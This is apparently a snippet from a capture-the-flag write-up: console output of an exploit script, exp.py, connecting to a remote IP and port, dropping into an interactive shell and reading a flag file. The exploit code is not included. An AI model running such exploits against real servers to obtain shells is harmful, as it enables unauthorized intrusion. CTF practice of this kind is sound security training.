 $ python2 exp.py
[+] Opening connection to 39.96.88.40 on port 7010: Done
[*] Switching to interactive mode
Enjoy it~
$ ls
M78
bin
dev
flag.txt
lib
lib32
lib64
$ cat flag.txt
flag{N@x_addr_*EnaBleD%}
$